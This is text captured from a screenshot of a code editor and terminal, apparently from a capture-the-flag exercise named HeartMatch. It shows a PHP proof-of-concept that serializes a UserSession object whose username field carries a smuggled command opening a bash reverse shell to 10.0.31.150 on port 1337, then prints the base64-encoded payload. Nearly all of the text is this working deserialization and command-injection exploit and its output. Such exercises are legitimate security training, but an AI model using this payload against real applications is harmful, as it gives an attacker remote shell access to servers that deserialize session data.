 poc.php U
UserSession.php
User.php
header.php
poc.php
1 <?php
2
3 class UserSession {
4 public $username = "attacker.txt; bash -c 'bash -i >& /dev/tcp/10.0.31.150/1337 0>&1'; #";
5 public $plan = "premium";
6 }
7
8 echo base64_encode(serialize(new UserSession()));
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
talon@warlock:~/Desktop/CTFs/HackingClub/HeartMatch/git-dumper/src$ php poc.php
TzoxMToiVXNlclNlc3Npb24iOjI6e3M6ODoidXNlcm5hbWUiO3M6Njg6ImF0dGFja2VyLnR4dDsgYmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjMxLjE1MC8xMzM3IDA+JjEnOyAjIjtzOjQ6InBsYW4iO3M
6NzoicHJlbWl1bSI7fQ==